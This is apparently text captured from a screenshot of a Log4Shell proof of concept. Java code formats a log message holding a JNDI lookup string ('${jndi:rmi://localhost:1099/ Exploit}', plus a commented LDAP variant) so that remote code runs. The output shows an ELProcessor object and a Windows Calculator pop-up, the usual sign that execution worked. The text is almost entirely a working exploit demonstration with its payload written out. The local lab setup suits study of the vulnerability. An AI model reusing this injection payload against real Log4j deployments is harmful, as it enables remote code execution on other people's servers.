 24 public class log4j {
25 private static final Logger logger = LogManager.getLogger(log4j.class);
26
27 public static void main(String[] args) {
28
29 final Configuration config = new DefaultConfigurationBuilder().build( initialize: true);
30 final MessagePatternConverter converter =
31 MessagePatternConverter.newInstance(config, new String[] {"lookups"});
32 final Message msg = new ParameterizedMessage( messagePattern: "${jndi:rmi://localhost:1099/ Exploit}");
33 final LogEvent event = Log4jLogEvent.newBuilder()
34 .setLoggerName("MyLogger")
35 .setLevel(Level.DEBUG)
36 .setMessage(msg).build();
37 final StringBuilder sb = new StringBuilder();
38 converter.format(event, sb);
39 System.out.println(sb);
40 // logger.error("${jndi:ldap://localhost:1099/Exploit}");
41 }
42
log4j
D:\Environment\jdk\jdk8u191\bin\java.exe ...
javax.el.ELProcessor@273444fe
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =